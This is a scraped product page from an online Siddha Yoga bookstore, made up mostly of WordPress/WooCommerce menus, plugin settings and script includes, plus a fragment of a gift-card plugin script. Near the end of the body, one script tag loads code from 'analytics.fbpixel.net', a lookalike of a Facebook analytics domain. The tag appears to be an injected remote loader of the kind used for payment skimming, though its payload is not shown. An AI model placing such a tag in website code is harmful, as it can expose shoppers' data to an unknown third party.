	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/the-power-of-siddha-yoga-contemplation\/","name":"The Power of Siddha Yoga Contemplation","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg","description":"The practice of Siddha Yoga contemplation is a key to the knowledge of the Self. Through contemplation you gain the ability to transcend mundane understanding as your mind awakens to the intelligence of your own innermost being, the Heart, the abode of wisdom. In this course taught by Nivrtti Gillett, you will learn a simple, accessible, and powerful method of contemplation\u2014one that will lead to many useful discoveries as you apply it in the arena of your life and sadhana. #Those individuals with the Age 24 or less. While registering please send the Age proof at ebookstore@chitshakti.org","sku":",Study Course-","offers":[{"@type":"AggregateOffer","lowPrice":"1500.00","highPrice":"2500.00","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/the-power-of-siddha-yoga-contemplation\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"4bca8c9521","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1769144041}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5
body_size: 3801
content:
!function(t){function e(e){t("div.ywgc-card-amount span.amount").text(e)}function c(e){t("button.gift_card_add_to_cart_button").attr("disabled",!e)}function a(){var a=t(".gift-cards-list select");if(!t("#give-as-present").length){t(".gift-cards-list input.ywgc-manual-amount").addClass("ywgc-hidden"),t(".ywgc-manual-amount-error").remove();var i=0;if(0==a.length||"-1"==a.val()){var n=t(".gift-cards-list input.ywgc-manual-amount");if(n.length){var o=n.val();n.removeClass("ywgc-hidden");var r=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");o.length&&!r.test(o)?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),c(!1)):o?(c(!0),(i=accounting.unformat(o,ywgc_data.mon_decimal_point))<=0?c(!1):(i=accounting.formatMoney(i,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format}),c(!0))):c(!1)}}else a.val()?(c(!0),i=a.children("option:selected").data("wc-price")):c(!1);e(i)}}function i(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="email" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+c+'/><input type="text" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function n(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="text" name="ywgc-recipient-name[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function o(e){t(e).parent("div.ywgc-single-recipient").remove(),1==t('input[name="ywgc-recipient-email[]"]').length&&(t("a.hide-if-alone").css("visibility","hidden"),t("div.gift_card_template_button input[name='quantity']").css("display",u),t("div.ywgc-multi-recipients").remove())}function r(e){t("div.ywgc-card-amount span.amount").html(e)}function d(e,c){var 